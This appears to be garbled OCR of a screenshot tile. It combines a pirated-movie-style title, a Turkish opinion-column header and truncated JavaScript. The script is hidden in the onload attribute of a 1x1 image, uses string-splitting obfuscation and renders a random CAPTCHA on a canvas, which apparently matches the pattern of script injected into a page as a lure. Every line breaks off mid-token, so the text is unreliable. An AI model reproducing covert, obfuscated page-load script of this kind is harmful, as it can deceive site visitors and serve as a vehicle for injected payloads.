
ELIJAH PEEL 2026 FULL HD DD5.1 FULLMOV𝗂
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 7
Hash sum → e023bef881bcee15e2a5f91ced028d83 — Updat
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getC
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789'
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.move
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+
UI';x.fillStyle='#000';for(var...